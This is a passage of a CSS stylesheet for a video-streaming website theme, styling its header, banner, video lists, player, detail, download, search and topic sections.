.conch-header .hl-mob-nav a{width:48px;height:48px;}
.conch-header .hl-mob-nav a.left{font-size:18px;}
.conch-header .hl-mob-nav .hl-mob-title{font-weight:700;font-size:18px;}
.conch-header .fixed .hl-mob-nav .hl-mob-title.hl-mob-type,.conch-header .hl-mob-nav .hl-mob-name{display:none;}
.conch-header .fixed .hl-mob-nav .hl-mob-name{display:block;}

/* banner */
.conch-banner{display:block;overflow:hidden;width:100%;}
.conch-banner .conch-br-box{position:relative;}
.conch-banner .conch-br-box .hl-br-thumb{position:relative;display:block;overflow:hidden;padding-top:56.25%;background-position:50% 50%;background-size:cover;background-repeat:no-repeat;}
.conch-banner .conch-br-box .hl-br-thumb:after{position:absolute;top:0;left:0;z-index:10;width:100%;height:100%;background:rgba(0,0,0,.5);content:" ";-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}
.conch-banner .conch-br-box .swiper-slide-active .hl-br-thumb:after{z-index:-1;background:0 0;}
.conch-banner .conch-br-box .hl-br-text{position:absolute;bottom:0;left:0;display:block;padding:10px 15px;width:100%;text-shadow:0 1px 2px rgba(0,0,0,.4);}
.conch-banner .conch-br-box .hl-br-type{display:inline-block;margin-bottom:5px;padding:0 4px;border-radius:2px;text-shadow:none;font-size:12px;line-height:18px;opacity:.65;}
.conch-banner .conch-br-box .hl-br-title{display:block;font-weight:700;font-size:20px;line-height:24px;}
.conch-banner .conch-br-box .hl-br-sub{display:block;margin-right:30%;font-size:12px;opacity:.8;}
.conch-banner .conch-br-box .hl-br-arrow{display:none;}
.conch-banner .swiper-pagination-bullet{width:3px;height:3px;border-radius:32px;opacity:.5;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}
.conch-banner .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 2px;}
.conch-banner .swiper-pagination-bullet-active{width:8px;opacity:1;}
.conch-banner .swiper-container-horizontal>.swiper-pagination-bullets{right:25px;bottom:13px;left:auto;width:auto;}
.conch-banner .swiper-button-next,.conch-banner .swiper-button-prev{position:absolute;top:50%;z-index:99;margin-top:-25px;width:50px;height:50px;text-align:center;font-size:24px;line-height:50px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;border-radius:100%;}
.conch-banner .swiper-button-prev{right:auto;left:15px;}
.conch-banner .swiper-button-next{right:15px;left:auto;}
.conch-banner .conch-brwrap-art .hl-brrt-item{margin-top:15px;}
.conch-banner .conch-brwrap-art .hl-brrt-item .hl-br-title{font-size:15px;line-height:18px;}
.conch-banner .conch-brwrap-art .hl-brrt-item .hl-pic-text{padding:10px 15px;}
.conch-banner .conch-brwrap-art .hl-brrt-item .hl-item-thumb{padding-top:60%;}

/* contentwrap */
.conch-content .conch-ctwrap{padding-top:25px;}
.conch-content .hl-row-nano{margin-bottom:25px;}

/* smallnav */
.conch-content .hl-smnav-box{position:relative;margin:5px 0;}
.conch-content .hl-smnav-home .hl-smnav-item{float:none;display:table-cell;margin-right:0;width:1%;text-align:center;}
.conch-content .hl-smnav-home .hl-smnav-item a{display:block;}
.conch-content .hl-smnav-home .hl-smnav-item a>i{display:block;margin:0 auto;width:28px;height:28px;font-size:28px;line-height:28px;}
.conch-content .hl-smnav-home .hl-smnav-item a>span{display:block;margin-top:5px;}
.conch-content .hl-smnav-type .hl-smnav-item{float:left;display:block;margin-right: 10px;}
.conch-content .hl-smnav-type .hl-smnav-item a{display:block;padding:0 15px;height:36px;border-radius:24px;text-align:center;line-height:36px;}
.conch-content .hl-smnav-type .hl-smnav-item a>i{display:inline-block;margin-right:1px;vertical-align:-1px;}
.conch-content .hl-typenav-all{position:absolute;top:0;right:-12px;z-index:5;}
.conch-content .hl-typenav-all .hl-mbg{float:left;width:20px;height:36px;}
.conch-content .hl-smnav-type .hl-typenav-all .hl-smnav-item{padding:0 15px 0 0;margin-right: 0;}
.conch-content .hl-smnav-type .hl-smnav .hl-smnav-item:last-child{margin-right:82px;}

/* notice */
.conch-content .hl-notice-box{margin:5px 0;}
.conch-content .hl-notice-box .hl-notice-item{position:relative;display:block;height:30px;line-height:30px;}
.conch-content .hl-notice-box .hl-nb-left-s,.conch-content .hl-notice-box .hl-nb-right-s{position:absolute;top:0;z-index:10;width:20px;height:100%;}
.conch-content .hl-notice-box .hl-nb-left-s{left:0;}
.conch-content .hl-notice-box .hl-nb-right-s{right:0;}
.conch-content .hl-notice-box .hl-nb-left-s i,.conch-content .hl-notice-box .hl-nb-right-s i{display:block;height:100%;}
.conch-content .hl-notice-box .hl-nb-left-s i{-webkit-transform: rotate(180deg);transform: rotate(180deg);-ms-transform: rotate(180deg);}

/* rowbox */
.conch-content .hl-row-box{position:relative;margin-bottom:25px;}
.conch-content .hl-row-box .hl-rb-head{margin-bottom:15px;}
.conch-content .hl-row-box .hl-rb-title{float:left;display:block;line-height:28px;}
.conch-content .hl-row-box h2.hl-rb-title{font-weight:700;font-size:20px;}
.conch-content .hl-row-box h3.hl-rb-title{font-weight:700;font-size:18px;}
.conch-content .hl-row-box .hl-rb-title i{display:inline-block;margin-right:5px;vertical-align:-2px;font-weight:400;font-size:26px;}
.conch-content .hl-row-box .hl-rb-more{float:right;margin-left:20px;line-height:28px;}
.conch-content .hl-row-box .hl-rb-tips{position:relative;float:left;overflow:hidden;margin:0 0 0 20px;width:calc(100% - 168px);height:28px;line-height:28px;}
.conch-content .hl-row-box .hl-rb-total{float:left;display:inline-block;line-height:28px;margin-left:20px;}
.conch-content .hl-row-box .hl-head-page .hl-rb-total{margin-left:0;}
.conch-content .hl-row-box .hl-head-page h3{padding-bottom:10px;}
.conch-content .hl-row-box .hl-rb-type-child{float:left;margin:15px 0 0 0;width:100%;}
.conch-content .hl-row-box .hl-rb-type-child a{float:left;display:block;margin-right:3%;width:11.7125%;height:28px;border-radius:24px;text-align:center;line-height:28px;}
.conch-content .hl-row-box .hl-rb-type-child a:last-child{margin-right:0;}
.conch-content .hl-row-box .hl-site-tits{width:100%;margin-bottom:15px;border-bottom:1px solid;}
.conch-content .hl-row-box .hl-site-tabs a{position:relative;padding-bottom:10px;display:table-cell;width:1%;font-weight:700;font-size:16px;text-align:center;}
.conch-content .hl-row-box .hl-site-tabs a.active::after{position:absolute;bottom:-2px;left:50%;margin-left:-10px;width:20px;height:3px;border-radius:4px;content:"";}
.conch-content .conch-brwrap .hl-row-box{margin-bottom:0;}
.conch-content .hl-row-box .hl-rb-type-child.hl-rb-type-slide{display:block;overflow:hidden;width:calc(100% - 50px);height:28px;}
.conch-content .hl-row-box .hl-rb-type-child.hl-rb-type-slide{margin:0 0 0 10px;}
.conch-content .hl-row-box .hl-rb-type-child.hl-rb-type-slide a{width:auto;padding: 0 10px;margin-right: 0;font-size: 15px;}

/* vodlist */
.conch-content .hl-row-box .hl-list-item{margin-bottom:15px;}
.conch-content .hl-row-box .hl-list-item .score{font-size:13px;font-weight:700;margin-right:5px;}
.conch-content .hl-row-box .hl-item-thumb{position:relative;display:block;overflow:hidden;padding-top:145%;background-position:50% 50%;background-size:cover;}
.conch-content .hl-row-box .hl-pic-icon{position:absolute;top:0;z-index:9;width:100%;height:100%;background:rgba(0,0,0,.4);opacity:0;-webkit-transition:all ease-out .35s;transition:opacity .3s linear;transition:all ease-out .35s;-webkit-transform:scale(1.5);-moz-transform:scale(1.5);-o-transform:scale(1.5);transform:scale(1.5);-ms-transform:scale(1.5);}
.conch-content .hl-row-box .hl-pic-icon i{position:absolute;top:50%;left:50%;display:block;padding-left: 2px;margin-top:-20px;margin-left:-20px;width:40px;height:40px;border-radius:100%;background:rgba(0,0,0,.5);color:#fff;text-align:center;font-size:24px;line-height:40px;transition: inherit;}
.conch-content .hl-row-box .hl-pic-tag{position:absolute;top:4px;right:4px;display:block;}
.conch-content .hl-row-box .hl-pic-tag span{float:left;display:block;padding:0 3px;font-size:12px;line-height:18px;border-radius:2px;}
.conch-content .hl-row-box .hl-pic-tag span.douban{background:#00b51d;}
.conch-content .hl-row-box .hl-pic-tag span.version{background:#00bcd4;}
.conch-content .hl-row-box .hl-pic-tag span.state{background:#ffc107;}
.conch-content .hl-row-box .hl-pic-text{position:absolute;bottom:0;left:0;display:block;overflow:hidden;padding:0 10px;line-height:30px;width:100%;background-image:linear-gradient(transparent,rgba(0,0,0,.5));background-repeat:no-repeat;color:#fff;}
.conch-content .hl-row-box .hl-pic-text .remarks{font-size:12px;text-align:right;}
.conch-content .hl-row-box .hl-item-text{margin-top:10px;}
.conch-content .hl-row-box .hl-vod-list .hl-item-text{height:40px;}
.conch-content .hl-row-box .hl-item-title{font-size:15px;line-height:20px;}
.conch-content .hl-row-box .hl-item-sub{margin-top:4px;font-size:12px;line-height:15px;}
.conch-content .hl-row-box .hl-item-watch{position:relative;margin-right:10px;padding-right:11px;}
.conch-content .hl-row-box .hl-item-watch:after{position:absolute;top:50%;right:0;z-index:1;margin-top:-5px;width:1px;height:10px;content:" ";}
.conch-content .hl-row-box .hl-item-class{padding:0 5px;display:inline-block;margin-right:10px;border-radius:2px;font-size: 12px;}
.conch-content .hl-row-box .hl-vod-big .hl-vod-list li:first-child .hl-item-thumb,.conch-content .hl-row-box .hl-vod-widebig .hl-vod-list .hl-item-thumb,.conch-content .hl-row-box .hl-wide-list .hl-item-thumb{padding-top:56.25%;}
.conch-content .hl-row-box .hl-vod-big li:first-child,.conch-content .hl-themeby-qq362695000,.conch-content .hl-row-box .hl-vod-widebig li:first-child{width:100%;}
.conch-content .hl-row-box .hl-goto-box{display:block;height:40px;margin:10px 0 0 0;}
.conch-content .hl-row-box .hl-goto-box a{display:block;margin:0 4px;border-radius:32px;text-align:center;line-height:40px;}

/* listswiper */
.conch-content .hl-row-box .hl-swiper-item .hl-ls-arrow{position:absolute;top:-53px;right:10px;display:block;width:120px;height:28px;line-height:28px;}
.conch-content .hl-row-box .hl-rb-actor.hl-swiper-item .hl-ls-arrow{top:-137px;}
.conch-content .hl-row-box .hl-swiper-item .hl-list-vn.hl-list-rk .hl-ls-arrow{right:calc(16.666666% + 10px);}
.conch-content .hl-row-box .hl-swiper-item .hl-list-vn.hl-list-rk.hl-wide-wrap .hl-ls-arrow{right:10px;}
.conch-content .hl-row-box .hl-swiper-item .swiper-button-next,.conch-content .hl-row-box .hl-swiper-item .swiper-button-prev{top:0;z-index:11;margin-top:0;width:28px;height:28px;border-radius:100%;background:0 0;text-align:center;font-weight:700;font-size:16px;}
.conch-content .hl-row-box .hl-swiper-item .swiper-button-prev{left:0;}
.conch-content .hl-row-box .hl-swiper-item .swiper-button-next{right:0;}
.conch-content .hl-row-box .hl-swiper-item .swiper-pagination-fraction{bottom:0;}

/* vodrank */
.conch-content .hl-vod-rank{margin:25px 0 15px 0;}
.conch-content .hl-vod-rank .hl-rank-box{position:relative;display:block;overflow:hidden;}
.conch-content .hl-vod-rank .hl-rank-bgicon{position:absolute;top:-10px;right:0;font-size:96px;line-height:96px;}
.conch-content .hl-vod-rank .hl-rank-list{padding:10px 5px;}
.conch-content .hl-vod-rank .hl-rank-list li{padding:5px 10px;border:0;}
.conch-content .hl-vod-rank .hl-rank-list .hl-item-pic{width:32px;}

/* playlist */
.conch-content .hl-from-title{padding:0 20px;text-align:center;line-height:48px;}
.conch-content .hl-from-list{overflow-x:hidden;overflow-y:auto;padding:0 0 16px;height:calc(100% - 48px);-webkit-overflow-scrolling:touch;}
.conch-content .hl-from-list li{padding:0 20px;line-height:48px;cursor:pointer;}
.conch-content .hl-from-list li>i{display:none;}
.conch-content .hl-from-list li.active{font-weight:700;}
.conch-content .hl-from-list li.active>i{display:block;font-weight:400;}
.conch-content .hl-play-source .hl-plays-list li{margin-bottom:15px;}
.conch-content .hl-play-source .hl-plays-list .hl-show-div a,.conch-content .hl-play-source .hl-plays-list li>a{position:relative;display:block;border-radius:4px;text-align:center;line-height:40px;}
.conch-content .hl-play-source .hl-plays-list li>a>em{position:absolute;bottom:6px;left:12px;width:2px;height:6px;-webkit-animation:rectangle infinite 1s ease-in-out -.2s;-moz-animation:rectangle infinite 1s ease-in-out -.2s;-o-animation:rectangle infinite 1s ease-in-out -.2s;animation:rectangle infinite 1s ease-in-out -.2s;}
.conch-content .hl-play-source .hl-plays-list li>a>em::before{left:-4px;-webkit-animation:rectangle infinite 1s ease-in-out -.4s;-moz-animation:rectangle infinite 1s ease-in-out -.4s;-o-animation:rectangle infinite 1s ease-in-out -.4s;animation:rectangle infinite 1s ease-in-out -.4s;}
.conch-content .hl-play-source .hl-plays-list li>a>em::after{right:-4px;-webkit-animation:rectangle infinite 1s ease-in-out;-moz-animation:rectangle infinite 1s ease-in-out;-o-animation:rectangle infinite 1s ease-in-out;animation:rectangle infinite 1s ease-in-out;}
.conch-content .hl-play-source .hl-plays-list li>a>em::after,.conch-content .hl-play-source .hl-plays-list li>a>em::before{position:absolute;width:2px;height:6px;content:'';}
.conch-content .hl-play-source .hl-plays-wrap{margin-bottom:15px;border-bottom:1px solid;}
.conch-content .hl-play-source .hl-plays-from a{float:left;display:block;margin-right:25px;padding-bottom:15px;font-size:15px;}
.conch-content .hl-play-source .hl-plays-from a.active{font-weight:700;}
.conch-content .hl-play-source .hl-plays-from a.active:after{position:absolute;bottom:-2px;left:50%;margin-left:-10px;width:20px;height:3px;border-radius:4px;content:"";}
.conch-content .hl-play-source .hl-plays-list{position:relative;display:block;overflow:hidden;}
.conch-content .hl-play-source .hl-plays-list li>a.active{font-weight:700;}
.conch-content .hl-play-source .hl-plays-list[class*=hl-list-hide-] .hl-show-div{position:absolute;right:0;bottom:0;z-index:1;}
.conch-content .hl-play-source .hl-plays-list[class*=hl-list-hide-] .hl-show-div i{display:inline-block;-webkit-transform:rotate(180deg);transform:rotate(180deg);-ms-transform:rotate(180deg);}
.conch-content .hl-content-wrap{position:relative;}
.conch-content .hl-content-wrap span{line-height:24px;}
.conch-content .hl-content-hide .hl-content-text{display:block;overflow:hidden;max-height:48px;}
.conch-content .hl-content-wrap a{display:inline-block;width:100%;text-align:center;line-height:24px;}
.conch-content .hl-content-show i.iconfont{display:inline-block;-webkit-transform:rotate(180deg);transform:rotate(180deg);-ms-transform:rotate(180deg);}

/* play */
.conch-content .hl-playinfo-wrap .hl-vod-infos{margin-top:15px;}
.conch-content .hl-player-setups{position:absolute;top:0;right:-100%;bottom:0;z-index:999999;width:100%;background:rgba(0,0,0,.75);}
.conch-content .hl-player-setups.active{right:0;}
.conch-content .hl-setups-wrap{position:absolute;top:50%;left:50%;z-index:2;width:280px;text-align:center;transform:translate(-50%,-50%);}
.conch-content .hl-setups-wrap a{display:inline-block;padding:10px 0;width:64px;}
.hl-setups-wrap a.hl-disad{opacity:.25;}
.conch-content .hl-setups-wrap a>i{font-size:20px;}
.conch-content .hl-setups-wrap a>span{display:block;font-size:12px;}
.conch-content .hl-setups-op{position:absolute;top:50%;left:-36px;margin-top:-20px;}
.conch-content .hl-setups-op a{display:inline-block;width:36px;height:36px;border-radius:24px 0 0 24px;background:rgba(25,25,25,.75);text-align:center;font-size:16px;line-height:36px;}
.conch-content .hl-player-setups.active .hl-setups-op{right:10px;left:auto;}
.conch-content .hl-player-setups.active .hl-setups-op a{border-radius:100%;}
.conch-content .hl-player-setups.active .hl-setups-op a>i{display:inline-block;-webkit-transform:rotate(180deg);transform:rotate(180deg);-ms-transform:rotate(180deg);}
.conch-content .hl-player-tips{position:absolute;top:50%;left:50%;z-index:10;width:90%;text-align:center;transform:translate(-50%,-50%);}
.conch-content .hl-player-notice{position:absolute;top:0;left:0;z-index:999999;overflow:hidden;padding:0 40px 0 15px;width:100%;height:40px;background:rgba(0,0,0,.5);line-height:40px;}
.conch-content .hl-player-notice.fix{padding:10px 40px 10px 15px;height:auto;line-height:20px;}
.conch-content .hl-player-notice a.hl-close-this{position:absolute;top:0;right:0;width:40px;height:40px;text-align:center;font-size:20px;line-height:40px;}
.conch-content .hl-player-wrap{background-color:#000;}
.embed-responsive{position:relative;z-index:9;display:block;overflow:hidden;padding:0;}
.embed-responsive .MacPlayer{position:absolute;z-index:999;}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0;}
.embed-responsive-16by9{margin:0;}
.embed-responsive-4by3{padding-bottom:75%;}

/* detail */
.conch-hasbg .conch-content .hl-has-item{background:0 0;}
.conch-content .hl-conch-items:after,.conch-content .hl-has-item:after{position:absolute;bottom:0;display:block;width:100%;height:15px;border-radius:15px 15px 0 0;content:"";}
.conch-content .hl-has-item{position:relative;padding-top:25px;padding-bottom:15px;}
.conch-content .hl-topbg{position:absolute;top:-80px;bottom:0;z-index:-1;overflow:hidden;width:100%;}
.conch-content .hl-topbg-pic{position:absolute;top:-10%;left:-10%;z-index:-1;display:block;width:120%;height:120%;background-size:cover;background-repeat:no-repeat;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);background-position-y:50%;filter:blur(100px) saturate(180%);-webkit-filter:blur(100px) saturate(180%);-ms-transform:translateZ(0);}
.conch-content .hl-topbg-mask{display:block;width:110%;height:110%;background:rgba(0,0,0,.5);-webkit-backdrop-filter:saturate(180%) blur(20px);backdrop-filter:saturate(180%) blur(20px);}
.conch-content .hl-detail-content{position:relative;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;margin-bottom:50px;}
.conch-content .hl-detail-content .hl-dc-pic{float:left;width:33.333333%;}
.conch-content .hl-detail-content .hl-dc-content{float:left;padding-left:15px;width:66.666666%;}
.conch-content .hl-detail-content .hl-tool-icon{position:absolute;bottom:-50px;left:0;display:block;width:100%;}
.conch-content .hl-detail-content .hl-dc-headwrap{margin-bottom:15px;}
.conch-content .hl-detail-content .hl-vod-data{padding-bottom:55px;}
.conch-content .hl-vod-data li{margin-bottom:5px;padding-left:42px;}
.conch-content .hl-vod-data li em.hl-text-muted{margin-left:-42px;}
.conch-content .hl-detail-content .hl-dc-title{font-size:22px;line-height:26px;}
.conch-content .hl-detail-content .hl-dc-sub{margin-top:10px;}
.conch-content .hl-data-sm,.conch-content .hl-data-sm li i:last-of-type,.conch-content .hl-data-xs em:last-of-type{display:none;}
.conch-content .hl-data-sm li a:not(:last-of-type),.conch-content .hl-data-sm li i:not(:last-of-type),.conch-content .hl-data-xs em:not(:last-of-type),.conch-content .hl-data-xs span:not(:last-of-type){margin-right:4px;}
.conch-content .hl-detail-content .hl-dc-btns{position:absolute;bottom:0;display:block;margin-top:15px;width:calc(66.666666% - 15px);}
.conch-content .hl-detail-content .hl-dc-btns .hl-form-wb,.conch-content .hl-detail-content .hl-dc-btns .hl-play-wb{position:relative;display:block;}
.conch-content .hl-detail-content .hl-dc-btns a{float:right;display:block;border-radius:32px;line-height:36px;}
.conch-content .hl-detail-content .hl-dc-btns a.hl-play-btn{float:left;margin-right:10px;width:110px;text-align:center;}
.conch-content .hl-detail-content .hl-dc-btns a.hl-from-btn{width:calc(100% - 120px);}
.conch-content .hl-detail-content .hl-dc-btns a.hl-from-btn>span{width:calc(100% - 14px);text-align:right;}
.conch-content .hl-detail-content .hl-dc-btns a.hl-from-btn>i{font-size:12px;}
.conch-content .hl-detail-content .hl-dc-btns a.hl-from-op i.hl-jiantou{-webkit-transform:rotate(180deg);transform:rotate(180deg);-ms-transform:rotate(180deg);}
.conch-content .hl-detail-content.hl-wide-items{margin-bottom:35px;}
.conch-content .hl-detail-content.hl-wide-items .hl-dc-headwrap{margin-bottom:5px;}
.conch-content .hl-detail-content.hl-wide-items .hl-dc-title{display:-webkit-box!important;overflow:hidden;text-overflow:ellipsis;font-size:18px;line-height:22px;-webkit-box-orient:vertical;-webkit-line-clamp:2;}
.conch-content .hl-detail-content.hl-wide-items .hl-vod-data{padding-bottom:45px;}
.conch-content .hl-detail-content.hl-wide-items .hl-dc-btns .hl-form-wb,.conch-content .hl-detail-content.hl-wide-items .hl-dc-sub{display:none!important;}
.conch-content .hl-wide-items .hl-item-thumb{padding-top:56.25%;}
.conch-content .hl-tool-icon li{position:relative;float:right;margin-left:20px;}
.conch-content .hl-tool-icon a{position:relative;height:30px;font-size:24px;line-height:30px;}
.conch-content .hl-tool-icon a>i.hl-icon-weixin{font-size:26px;}
.conch-content .hl-tool-icon li.hl-list-like{float:left;margin-left:0;}
.conch-content .hl-tool-icon li.hl-list-comm{float:left;margin-left:40px;}
.conch-content .hl-tool-icon a.hl-like-btn .hl-icon-zanshang-fill,.conch-content .hl-tool-icon a.hl-like-btn.disabled .hl-icon-zanshang{display:none;}
.conch-content .hl-tool-icon a.hl-like-btn.disabled .hl-icon-zanshang-fill{display:inline;}
.conch-content .hl-tool-icon a>em{position:absolute;top:0;left:24px;z-index:9;display:inline-block;height:14px;font-size:12px;line-height:14px;word-break:normal;}
.conch-content .hl-copyright-tips{display:block;padding:10px 0;border-radius:4px;}
.conch-content .hl-detail-side{margin-top:15px;padding:15px;}
.conch-content .hl-score-box{font-weight:400;font-size:14px;}
.conch-content .hl-score-wrap .hl-score-nums{float:left;display:block;margin-right:15px;}
.conch-content .hl-score-wrap .hl-score-rating{margin-top:15px;padding:15px 0 0 0;border-top:1px solid;text-align:center;}
.conch-content .hl-score-wrap .hl-score-nums span{display:inline-block;height:32px;font-weight:700;font-size:32px;line-height:32px;}
.conch-content .hl-score-wrap .hl-score-nums span.wu{font-weight:400;font-size:30px;}
.conch-content .hl-score-wrap .list-tips{font-size:12px;line-height:13px;}
.conch-content .hl-score-wrap .rating-sm{display:block;overflow:hidden;}
.conch-content .hl-score-wrap .rating-star{display:inline-block;font-size:0;}
.conch-content .hl-score-wrap .rating-s li{float:left;overflow:hidden;margin:0;padding:0;width:10px!important;height:10px!important;background:url(../img/rating.svg) 0 0 no-repeat;background-size:cover;text-indent:-50px;margin-right:1px;}
.conch-content .hl-score-wrap .rating-s li.active-m.active{background:url(../img/rating.svg) 0 -10px no-repeat;background-size:cover;}
.conch-content .hl-score-wrap .rating-s li.active-m{background:url(../img/rating.svg) 0 -20px no-repeat;background-size:cover;}
.conch-content .hl-score-wrap .rating li.big-star{float:left;overflow:hidden;margin:0 5px;padding:0;width:28px;height:28px;background:url(../img/rating.svg) 0 0 no-repeat;background-size:cover;text-indent:-60px;cursor:pointer;}
.conch-content .hl-score-wrap .rating li.big-star.active,.conch-content .hl-score-wrap .rating li.big-star.hover{background:url(../img/rating.svg) 0 -28px no-repeat;background-size:cover;}
.conch-content .hl-score-wrap .label-list{display:inline-block;margin-top:5px;width:100%;}
.conch-content .hl-score-wrap .label-top{display:inline-block;margin-bottom:5px;width:100%;}
.conch-content .hl-detail-side .hl-ds-qrcode{margin-top:15px;padding-top:15px;border-top:1px solid;text-align:center;}
.conch-content .hl-detail-side .hl-ds-qrcode p{margin-top:10px;}
.conch-content .hl-detail-side .hl-ds-qrcode img{width:110px;}
.conch-content .hl-detail-side.hl-wide-items .hl-ds-qrcode{margin-top:0;padding-top:0;border-top:0;}
.conch-content .hl-detail-side .hl-ds-qrcode .hl-qrcode{margin-top:0;}
.hl-score-info .hl-douban-score{margin:6px 0 6px 15px;}
.hl-score-data{font-size:12px;line-height:32px;}
.hl-score-title{float:left;display:block;margin-right:15px;line-height:20px;}
.hl-score-title>span{font-weight:700;font-size:15px;}
.hl-douban-score{display:inline-block;padding:2px 0;height:20px;font-weight:700;line-height:16px;}
.hl-douban-score .db{display:inline-block;margin-right:4px;width:16px;border-radius:2px;background:#00b51d;color:#fff;vertical-align:top;text-align:center;font-size:12px;}

/* down */
.conch-content .hl-downinfo-wrap .hl-vod-infos .hl-infos-content{margin-bottom:25px;padding-bottom:20px;border-bottom:1px solid;}

/* downlist */
.conch-content .hl-downs-box{display:block;overflow:hidden;padding:10px 0;border-bottom:1px solid;line-height:32px;}
.conch-content .hl-downs-box .text{float:left;display:block;width:calc(100% - 182px);}
.conch-content .hl-downs-box .btns{float:right;display:block;}
.conch-content .hl-downs-box .btns>a{float:left;display:block;margin-left:10px;padding:0 15px;border-radius:4px;line-height:32px;}
.conch-content .hl-downs-box .btns>a:first-child{margin:0;}
.conch-content .hl-downs-box .btns>a.down-xl{background:#0f97ff;}
.conch-content .hl-downs-box .btns>a.down-xm{background:#ff6700;}
.conch-content .hl-downs-tools{padding:10px 0;line-height:32px;}
.conch-content .hl-downs-tips{padding:15px;border-radius:4px;}
.conch-content .hl-downs-tools>a{margin-left:10px;}
.conch-content .hl-downs-tools .tips{float:right;}
.conch-input{float:left;display:block;margin-top:10px;margin-right:5px;width:12px;height:12px;border:1px solid;border-radius:2px;}
.conch-input:checked{border:1px solid;background-image:url(../img/checked.png);background-size:cover;background-repeat:no-repeat;}

/* vod */
.conch-content .hl-vod-infos .hl-infos-head{margin-bottom:10px;}
.conch-content .hl-vod-infos .hl-infos-head h2{line-height:26px;}
.conch-content .hl-vod-infos .hl-infos-head h2>span{position:relative;margin-right:10px;}
.conch-content .hl-vod-infos .hl-infos-head h2>span.hl-score-no{display:inline-block;vertical-align:top;font-weight:400;font-size:14px;}
.conch-content .hl-vod-infos .hl-infos-more{float:right;margin-left:10px;font-size:16px;line-height:26px;}
.conch-content .hl-vod-infos .hl-infos-content{margin-bottom:15px;}
.conch-content .hl-vod-infos .hl-tag-item{margin-bottom:20px;}
.conch-content .hl-vod-infos .hl-tag-item span{float:left;margin-right:10px;}
.conch-content .hl-vod-infos .hl-tag-item a{height:20px;line-height:20px;}
.conch-content .hl-vod-infos .hl-tag-item a:not(:last-of-type),.conch-content .hl-vod-infos .hl-tag-item i:not(:last-of-type){margin-right:4px;}
.conch-content .hl-vod-infos .hl-tag-item i:last-of-type{display:none;}

/* search */
.conch-content .hl-conch-items:before{position:absolute;bottom:0;width:100%;height:100%;background-image:url(../img/conch_bg.png);background-position:50%;background-size:auto 100%;background-repeat:no-repeat;content:"";}
.conch-content .hl-conch-items{position:relative;}
.conch-content .hl-search-items .container{overflow:unset;padding-top:5px;padding-bottom:35px;}
.conch-content .hl-search-form form{position:relative;height:54px;line-height:54px;}
.conch-content .hl-search-form .hl-search-select{position:absolute;top:0;left:0;z-index:4;display:none;padding:0 15px;height:54px;line-height:54px;}
.conch-content .hl-search-form .hl-search-selop .hl-search-select{display:block;}
.conch-content .hl-search-form .hl-alert-box{margin-top:-10px;border-radius:0 0 4px 4px;}
.conch-content .hl-search-form .hl-ss-item{padding:10px;width:72px;text-align:center;}
.conch-content .hl-search-form .hl-ss-item span{display:block;padding:5px 0;line-height:100%;cursor:pointer;}
.conch-content .hl-search-form .hl-search-text{position:absolute;top:0;left:0;z-index:2;display:block;padding:0 50px 0 18px;width:100%;height:54px;border:0;border-radius:8px;}
.conch-content .hl-search-form .hl-search-selop .hl-search-text{padding:0 50px 0 84px;}
.conch-content .hl-search-form .hl-search-submit{position:absolute;top:0;right:0;z-index:3;display:block;width:50px;height:54px;border:0;border-radius:4px;background:0 0;line-height:54px;}
.conch-content .hl-search-hot{margin-top:20px;color:rgba(255,255,255,.8);line-height:28px;}
.conch-content .hl-search-hot span{display:inline-block;margin-right:5px;font-weight:700;}
.conch-content .hl-search-hot a{display:inline-block;margin-right:5px;padding:0 12px;border-radius:32px;background:rgba(255,255,255,.1);}
.conch-content .hl-search-hot a i{display:inline-block;margin-left:5px;width:14px;border-radius:2px;background:#fc4274;color:#fff;vertical-align:1px;text-align:center;font-weight:700;font-size:10px;line-height:14px;}
.conch-content .hl-hot-list li{float:left;margin-right:15px;margin-bottom:15px;}
.conch-content .hl-hot-list li>a{display:block;padding:0 15px;border-radius:4px;line-height:40px;}

/* onelist */
.conch-content .hl-row-box .hl-one-list .hl-item-div{position:relative;overflow:hidden;display:block;}
.conch-content .hl-row-box .hl-one-list .hl-item-pic{float:left;width:33.333333%;}
.conch-content .hl-row-box .hl-one-list .hl-wide-item .hl-item-thumb{padding-top:56.25%;}
.conch-content .hl-row-box .hl-one-list .hl-item-title{margin-bottom:10px;font-size:18px;line-height:22px;}
.conch-content .hl-row-box .hl-one-list .hl-item-content{float:left;width:66.666666%;padding-left:15px;}
.conch-content .hl-row-box .hl-one-list .hl-item-sub{line-height:20px;font-size:13px;}
.conch-content .hl-row-box .hl-one-list .hl-wide-item .hl-item-sub {position:absolute;bottom:0;}
.conch-content .hl-row-box .hl-one-list .hl-item-sub em{font-weight:700;}
.conch-content .hl-row-box .hl-one-list .hl-item-btn a{position:absolute;bottom:0;z-index:1;display:inline-block;padding:0 8px;border:1px solid;border-radius:32px;line-height:34px;width:110px;text-align:center;}
.conch-content .hl-row-box .hl-one-list .hl-list-item:not(:last-child) .hl-item-wrap{padding-bottom:15px;border-bottom:1px solid;}

/* topic */
.conch-content .hl-row-box .hl-topic-list .hl-item-wrap{position:relative;margin-top:20px;}
.conch-content .hl-row-box .hl-topic-list .hl-item-icon{position:absolute;top:15px;left:15px;z-index:1;color:rgba(255,255,255,.5);font-size:20px;}
.conch-content .hl-row-box .hl-topic-list .hl-item-wrap:after,.hl-topic-list .hl-item-wrap:before{position:absolute;top:-20px;right:20px;left:20px;height:40px;content:"";}
.conch-content .hl-row-box .hl-topic-list .hl-item-wrap:after{top:-10px;right:10px;left:10px;z-index:-1;}
.conch-content .hl-row-box .hl-topic-list .hl-item-text{position:absolute;bottom:0;left:0;display:block;padding:15px;padding-top:50px;width:100%;background-image:linear-gradient(transparent,rgba(0,0,0,.6));background-repeat:no-repeat;color:#fff;}
.conch-content .hl-row-box .hl-topic-list .hl-item-title{margin-bottom:10px;font-weight:700;font-size:17px;line-height:22px;}
